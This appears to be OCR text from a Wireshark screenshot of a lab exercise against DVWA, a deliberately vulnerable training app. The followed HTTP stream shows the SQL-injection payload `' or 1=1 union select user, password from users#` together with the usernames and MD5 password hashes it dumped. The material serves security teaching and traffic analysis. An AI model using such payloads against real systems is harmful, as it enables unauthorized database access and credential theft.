 No. Time Source Destination Protocol Length Info
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%2
29
30
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5D
Frame 28: 68
Ethernet II, S
Internet Prot
Transmission
Hypertext Tr
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (7186 bytes)
0000 08 00 27 9
0010 02 9f 58 4
Find Save As Print ASCII Raw